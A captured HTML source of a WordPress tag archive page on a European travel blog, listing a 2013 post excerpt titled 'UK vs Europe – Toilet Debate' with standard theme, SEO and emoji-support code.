

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euromovements.info/tag/toilet-debate
body_size: 11418
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Toilet Debate Archives - Euro Movements</title>
	<link rel="canonical" href="http://euromovements.info/tag/toilet-debate" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Toilet Debate Archives - Euro Movements" />
	<meta property="og:url" content="http://euromovements.info/tag/toilet-debate" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://euromovements.info/tag/toilet-debate","url":"http://euromovements.info/tag/toilet-debate","name":"Toilet Debate Archives - Euro Movements","isPartOf":{"@id":"https://euromovements.info/#website"},"primaryImageOfPage":{"@id":"http://euromovements.info/tag/toilet-debate#primaryimage"},"image":{"@id":"http://euromovements.info/tag/toilet-debate#primaryimage"},"thumbnailUrl":"https://euromovements.info/wp-content/uploads/2013/11/Uk-Vs-Europe-FINAL.png","breadcrumb":{"@id":"http://euromovements.info/tag/toilet-debate#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://euromovements.info/tag/toilet-debate#primaryimage","url":"https://euromovements.info/wp-content/uploads/2013/11/Uk-Vs-Europe-FINAL.png","contentUrl":"https://euromovements.info/wp-content/uploads/2013/11/Uk-Vs-Europe-FINAL.png","width":600,"height":3435},{"@type":"BreadcrumbList","@id":"http://euromovements.info/tag/toilet-debate#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://euromovements.info/"},{"@type":"ListItem","position":2,"name":"Toilet Debate"}]},{"@type":"WebSite","@id":"https://euromovements.info/#website","url":"https://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="https://euromovements.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Toilet Debate Tag Feed" href="https://euromovements.info/tag/toilet-debate/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='https://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://euromovements.info/wp-json/wp/v2/tags/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="archive tag tag-toilet-debate tag-174 wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://euromovements.info/category/tips">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">Toilet Debate</h1>
											</div>
									</div>
			</div>
		
   <div class="single-page clearfix">
      <div class="inner-wrap">
         <div id="primary">
            <div id="content">
                              
                  
                     
<article id="post-500" class="post-500 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-travel tag-clean tag-dirty tag-toilet-debate">
   
         <h2 class="entry-title"><a href="https://euromovements.info/toilet-debate" title="UK vs Europe &#8211; Toilet Debate">UK vs Europe &#8211; Toilet Debate</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/toilet-debate" title="3:44 pm" rel="bookmark"><time class="entry-date published" datetime="2013-11-28T15:44:02+00:00">November 28, 2013</time><time class="updated" datetime="2013-11-28T16:07:25+00:00">November 28, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/toilet-debate" title="UK vs Europe &#8211; Toilet Debate"><img width="600" height="300" src="https://euromovements.info/wp-content/uploads/2013/11/Uk-Vs-Europe-FINAL-600x300.png" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="UK vs Europe &#8211; Toilet Debate" title="UK vs Europe &#8211; Toilet Debate" decoding="async" fetchpriority="high" /></a></figure>
   <div class="entry-summary">
      <p>Traveling is amazing no matter where you go. But not all travellers are as nice and friendly as others. A study conducted by Zoover revealed that Russians are the most annoying holidaymakers. One could understand that if they had to</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/toilet-debate" title="UK vs Europe &#8211; Toilet Debate">Read more</a>
   </div>

   </article>

                  
                  

                           </div>
                     </div>

         
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="https://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="https://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="https://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
